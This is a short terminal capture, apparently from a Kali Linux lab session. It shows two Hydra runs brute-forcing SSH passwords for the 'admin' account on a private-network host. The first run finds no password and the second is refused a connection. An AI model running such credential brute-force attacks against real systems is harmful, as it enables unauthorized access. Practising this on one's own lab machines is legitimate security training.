 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l admin -P fasttrack.txt -f 192.168.122.1 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
ses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-25 10:43:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking ssh://192.168.122.1:22/
[STATUS] 172.00 tries/min, 172 tries in 00:01h, 94 to do in 00:01h, 12 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-25 10:45:16

┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l admin -P fasttrack.txt -f 192.168.122.1 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-25 11:10:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking ssh://192.168.122.1:22/
[ERROR] could not connect to ssh://192.168.122.1:22 - Connection refused

┌──(kali㉿kali)-[~/Desktop]